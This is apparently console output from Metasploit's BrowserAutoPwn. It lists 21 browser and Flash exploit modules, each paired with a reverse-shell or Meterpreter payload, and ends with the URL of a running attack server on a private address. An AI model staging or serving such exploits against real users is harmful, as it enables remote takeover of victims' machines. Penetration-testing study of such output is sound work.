 Order Rank Name Payload
----- ---- ---- -------
1 Excellent firefox_webidl_injection firefox/shell_reverse_tcp on 4442
2 Excellent firefox_tostring_console_injection firefox/shell_reverse_tcp on 4442
3 Excellent firefox_svg_plugin firefox/shell_reverse_tcp on 4442
4 Excellent firefox_proto_crmfrequest firefox/shell_reverse_tcp on 4442
5 Excellent webview_addjavascriptinterface android/meterpreter/reverse_tcp on 4443
6 Excellent samsung_knox_smdm_url android/meterpreter/reverse_tcp on 4443
7 Great adobe_flash_worker_byte_array_uaf windows/meterpreter/reverse_tcp on 4444
8 Great adobe_flash_domain_memory_uaf windows/meterpreter/reverse_tcp on 4444
9 Great adobe_flash_copy_pixels_to_byte_array windows/meterpreter/reverse_tcp on 4444
10 Great adobe_flash_casi32_int_overflow windows/meterpreter/reverse_tcp on 4444
11 Great adobe_flash_delete_range_tl_op osx/x86/shell_reverse_tcp on 4447
12 Great adobe_flash_uncompress_zlib_uaf windows/meterpreter/reverse_tcp on 4444
13 Great adobe_flash_shader_job_overflow windows/meterpreter/reverse_tcp on 4444
14 Great adobe_flash_shader_drawing_fill windows/meterpreter/reverse_tcp on 4444
15 Great adobe_flash_pixel_bender_bof windows/meterpreter/reverse_tcp on 4444
16 Great adobe_flash_opaque_background_uaf windows/meterpreter/reverse_tcp on 4444
17 Great adobe_flash_net_connection_confusion windows/meterpreter/reverse_tcp on 4444
18 Great adobe_flash_nellymoser_bof windows/meterpreter/reverse_tcp on 4444
19 Great adobe_flash_hacking_team_uaf windows/meterpreter/reverse_tcp on 4444
20 Good wellintech_kingscada_kxclientdownload windows/meterpreter/reverse_tcp on 4444
21 Good ms14_064_ole_code_execution windows/meterpreter/reverse_tcp on 4444
[+] Please use the following URL for the browser attack:
[+] BrowserAutoPwn URL: http://192.168.181.221:8080/2flnDdaQYoe
[*] Server started.